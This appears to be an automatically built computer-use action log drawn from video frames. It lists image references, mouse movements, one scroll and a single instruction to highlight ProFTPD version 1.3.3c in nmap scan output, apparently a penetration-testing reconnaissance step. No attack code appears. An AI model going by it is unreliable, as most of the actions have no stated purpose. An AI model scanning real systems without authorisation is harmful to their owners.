
mouse_move(538, 635)

mouse_move(525, 507)

mouse_move(427, 315)

mouse_move(439, 270)

mouse_move(504, 377)

Review the nmap scan output and highlight the ProFTPD version 1.3.3c
scroll("down", 3)

mouse_move(597, 488)

mouse_move(535, 571)
